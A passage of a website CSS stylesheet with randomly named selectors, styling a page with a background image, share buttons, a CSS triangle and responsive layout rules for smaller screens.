	background-image:url("https://boringheadshank.com/boring-head-shank-guu.jpg");
 		height:100%; 	
 	font-size:14px;


	
	
	margin:0 0 0 0;
   
	text-align:center; }	

	#pahizexuqo    { 

			text-align:left; 
}

 
/*=====================================

    #qiqasawev:empty

=====================================*/
#qiqasawev:empty    {	 

 
display:none;
 	

}
.a2a_default_style    {   		display:none;
}
 	 #syty input[type="submit"]:active    {


 	  filter:alpha(opacity=70);		
		opacity:0.7;	  }	



 #lekuq    { 	   	height:0; 	width:0; 	
	
	display:inline-block;
 
border-color:transparent #EEF1D6 transparent transparent;	 
 
	border-width:10px 20px 10px 0;
	
 
	border-style:solid;  	margin:10px;
			}
 
#zewuf img:hover    { 
	
		border-radius:10px;
		border-color:#EEF1D6;	  

} 


#bike    { 	border-spacing:8px;	table-layout:fixed; display:table;  	width:100%;
		 		

} 
 	

  #zewuf ul li    {

  display:inline; 
		}


 	 
  	 @media only screen and (max-width: 1020px)    {    
.a2a_default_style    { 		   	display:block; 

}	  
 .a2a_floating_style.a2a_vertical_style    { display:none;

}
 
 }		   

@media only screen and (max-width: 760px), (min-device-width: 760px) and (max-device-width: 1024px)    { 
	#zewuf    {	
		padding:10px 5px; 	  			width:100%;   margin:10px 0px;   
		display:block;} 
  #momivef    {
 		width:80%;  


		padding:0px;   

 margin:8px auto;		display:block; } 	

	
#lagofymat li    {
 
 
 display:block;	 	}
		
 
/*=====================================*/
.a2a_default_style    {		

 

display:block;
  }

 
#lejawe    { 	
			padding:5px;  
 width:100%; 		display:block;   

margin:10px 0px;
   } 
	
   #lagofymat    {

	 width:100%;  

 		margin:10px 0px;	  			padding:10px 5px;
 		display:block;
    }  

	 #vasyqyn    { 	
margin:10px;
 	}

	 .a2a_floating_style.a2a_vertical_style    {display:none;
}	
   

 
/*=====================================*/
#syty    { 	 				margin:10px;	

}  
 
 #bike    {
 


display:block;
  		width:100%;		padding:0px;		margin:0px;	}
 

 
/*=====================================
    #setysis
=====================================*/
#setysis    {   	width:100%; 	   		display:block; 		margin:10px 0px; 
			padding:5px;		 } 	

  
}





